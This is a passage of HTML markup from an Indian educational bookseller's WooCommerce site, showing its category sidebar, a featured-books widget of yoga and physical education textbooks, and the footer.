<li class="cat-item cat-item-183"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="cat-item cat-item-179"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="cat-item cat-item-452"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="cat-item cat-item-137 cat-parent"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a><ul class='children'>
<li class="cat-item cat-item-548"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
<li class="cat-item cat-item-549"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
<li class="cat-item cat-item-550"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
<li class="cat-item cat-item-147"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
<li class="cat-item cat-item-160"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
<li class="cat-item cat-item-155"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
<li class="cat-item cat-item-153"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
<li class="cat-item cat-item-146"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
<li class="cat-item cat-item-145"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
<li class="cat-item cat-item-143"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
<li class="cat-item cat-item-142"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
<li class="cat-item cat-item-141"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
<li class="cat-item cat-item-140"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
<li class="cat-item cat-item-138"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
<li class="cat-item cat-item-158"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://vishvasbook.com/product-category/chemistry/">CHEMISTRY</a></li>
<li class="cat-item cat-item-175"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="cat-item cat-item-1088"><a href="https://vishvasbook.com/product-category/cultural/">Cultural</a></li>
<li class="cat-item cat-item-194"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="cat-item cat-item-202"><a href="https://vishvasbook.com/product-category/disaster-management/">Disaster Management</a></li>
<li class="cat-item cat-item-176"><a href="https://vishvasbook.com/product-category/e-v-s/">E.V.S.</a></li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://vishvasbook.com/product-category/ebook/">Ebook</a><ul class='children'>
<li class="cat-item cat-item-451"><a href="https://vishvasbook.com/product-category/ebook/computer-decoded-ebooks/">Computer Decoded Ebooks</a></li>
<li class="cat-item cat-item-504"><a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/">Physical Education Ebooks</a></li>
</ul>
</li>
<li class="cat-item cat-item-293"><a href="https://vishvasbook.com/product-category/ebook-buy/">Ebook buy</a></li>
<li class="cat-item cat-item-292"><a href="https://vishvasbook.com/product-category/ebook-sample/">Ebook sample</a></li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD's</a><ul class='children'>
<li class="cat-item cat-item-551"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="cat-item cat-item-552"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter By Price</span>
<form method="get" action="https://vishvasbook.com/product-tag/picture-dictionary/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="170" data-min="170" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="230" data-max="230" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="fe88978d96889f8d9c9191958dbe99939f9792d09d9193">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
